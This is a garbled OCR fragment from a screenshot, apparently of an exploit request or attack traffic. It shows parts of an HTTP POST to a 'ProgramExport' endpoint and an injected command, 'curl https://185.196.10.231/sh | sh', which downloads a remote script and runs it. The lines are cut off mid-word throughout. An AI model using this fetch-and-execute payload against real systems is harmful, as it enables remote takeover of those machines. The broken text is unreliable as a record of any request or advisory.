
t for the command, which is more common for “POST”
ssword;/ProgramExport HTTP/1.1

 Linux x86_64; en-US) Gecko/20100101 
-form-urlencoded

on('curl https://185.196.10.231/sh | sh 
5.196.10.231/sh | sh -s 